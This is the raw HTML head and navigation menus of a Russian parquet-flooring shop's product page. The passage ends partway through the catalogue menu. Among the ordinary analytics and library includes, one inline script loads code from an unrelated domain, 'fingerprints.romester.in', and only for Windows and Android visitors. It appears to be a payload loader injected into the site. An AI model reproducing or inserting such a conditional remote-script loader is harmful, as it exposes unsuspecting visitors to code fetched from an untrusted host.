

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/katalog/moduli/dub-kvadro-tyomnyij.html
body_size: 16059
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Паркетная доска Дуб Квадро Тёмный | Kochanelli | 8400 руб.</title>
    
    <meta name="description" content='Паркетная доска Дуб Квадро Тёмный. Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50.' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Паркетная доска Дуб Квадро Тёмный | Kochanelli | 8400 руб." />
  <meta property="og:description" content="Паркетная доска Дуб Квадро Тёмный. Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50." />
  <meta property="og:url" content="https://www.parketdocka.ru/katalog/moduli/dub-kvadro-tyomnyij.html" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="canonical" href="https://www.parketdocka.ru/katalog/moduli/dub-kvadro-tyomnyij.html"/>
<link rel="next" href="https://www.parketdocka.ru/katalog/moduli/dub-kvadro-tyomnyij.html?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
